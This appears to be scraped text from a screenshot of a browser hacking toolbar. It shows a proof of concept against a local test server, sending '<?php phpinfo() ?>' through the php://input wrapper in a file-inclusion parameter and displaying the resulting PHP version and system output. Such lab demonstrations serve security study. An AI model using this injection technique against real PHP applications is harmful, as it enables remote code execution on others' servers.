 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/xxx.php?a=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data a=<?php phpinfo() ?>
a=
PHP Version 5.4.45
php
System Windows NT LAPTOP-JE5Q8VU8 6.2 build 9200 (Windows 8 Home Premium
Edition) i586